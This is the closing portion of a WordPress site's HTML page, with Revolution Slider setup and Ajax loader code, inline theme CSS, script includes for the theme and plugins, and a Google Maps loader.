			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style type="text/css">.vc_custom_1427249263833{margin-bottom: 0px ;padding-top: 80px ;padding-bottom: 20px ;background-color: #444444 ;}
.vc_custom_1508167386835{margin-bottom: 20px !important;}
#section-1-1768934462 h2:after,#section-1-1768934462 h2:before{background-color:#e5a300;}
.vc_custom_1429174330212{margin-bottom: 30px !important;}
.vc_custom_1507745009800{margin-bottom: 20px !important;}
#section-2-1768934462 h2:after,#section-2-1768934462 h2:before{background-color:#e5a300;}
.vc_custom_1427092263812{margin-bottom: 20px !important;}
#section-3-1768934462 h2:after,#section-3-1768934462 h2:before{background-color:#e5a300;}
.vc_custom_1508199780025{background-color: #595959 ;}</style>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'93d3efda28',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://faridplastics.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/myscript.js" id="dt-script-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.min.js" id="styleable-select-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.init.js" id="styleable-select-exec-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.appear.min.js" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.counto.min.js" id="jquery.counto-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/comment-reply.min.js" id="billio-comment-reply-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">                jQuery(document).ready(function(){
    
    google.load("maps", "3", {callback: init, other_params:"key=AIzaSyDj9Sf2FTcCR7BMX-opldgKrvjbdlonUn8"});

});            </script>
<div class="jquery-media-detect"></div></body>
</html>